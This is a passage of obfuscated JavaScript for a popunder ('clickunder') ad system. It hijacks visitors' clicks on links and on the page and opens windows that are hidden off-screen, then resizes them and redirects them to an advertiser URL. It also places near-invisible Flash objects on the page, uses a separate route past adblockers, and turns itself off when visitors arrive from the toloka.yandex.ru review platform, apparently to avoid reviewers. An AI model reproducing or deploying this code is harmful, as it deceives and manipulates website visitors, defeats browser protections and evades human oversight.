						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
